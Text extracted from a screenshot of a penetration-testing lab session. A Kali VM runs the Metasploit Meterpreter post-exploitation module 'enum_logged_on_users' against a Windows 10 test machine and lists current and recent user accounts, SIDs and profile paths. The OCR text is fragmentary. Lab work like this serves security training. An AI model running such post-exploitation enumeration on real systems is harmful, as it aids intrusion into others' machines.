 Penetration Testing - ml-lab-41213930-6cb5-4eec-8d75-ab1a327cc3d7.westus.cloudapp.azure.com:56240 - Remote Desktop Connection
Recycle Bin
Git Bash
Google
Chrome
Hyper-V
Manager
Notepad++
Microsoft
Edge
kali on ML-REFVM-122525 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Sun 22:19 1
root@kali: ~
her/enum_logged_on_users
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20211024221734_default_192.168.0.20_host.
users.activ_909220.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\syst
emprofile
S-1-5-19 %systemroot%\ServiceProfiles\Loca
lService
S-1-5-20 %systemroot%\ServiceProfiles\Netw
orkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter >
Status: Running
Server Status
Hide To Systray
Running
stics
Value
1
3
4
ows 10 Enterprise Evaluation
ows License valid for 79 days
763.rs5_release.180914-1434
0 Hours, 57 Minutes, 39 Seconds
10:19 PM
10/24/2021